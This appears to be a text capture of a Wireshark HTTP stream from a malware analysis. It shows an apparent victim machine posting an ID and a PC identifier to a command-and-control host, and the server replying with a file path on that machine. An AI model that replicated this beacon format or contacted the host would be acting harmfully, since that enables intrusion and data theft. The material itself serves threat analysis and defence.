 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · session
HTTP/1.1 100 Continue
POST /bigdata/orderfile HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: upload.cloudsekurity.online
Content-Length: 64
Expect: 100-continue
Connection: Keep-Alive
id=juykyuk&pc=JOHN-john-3542303742463643202020202020202020202020HTTP/1.1 200 OK
Date: Wed, 14 Feb 2018 21:40:54 GMT
Server: Apache
Set-Cookie: ci_session=q0bvsf46ameualv8165knab3au4u9l9t; expires=Wed, 14-Feb-2018
23:40:54 GMT; Max-Age=7200; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 18
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
C:\\john.xls?18520
2 client pkts, 1 server pkt, 2 turns.
Entire conversation (719 bytes)
Show and save data as ASCII
Find:
Find Next
Help Filter Out This Stream Print Save as... Back Close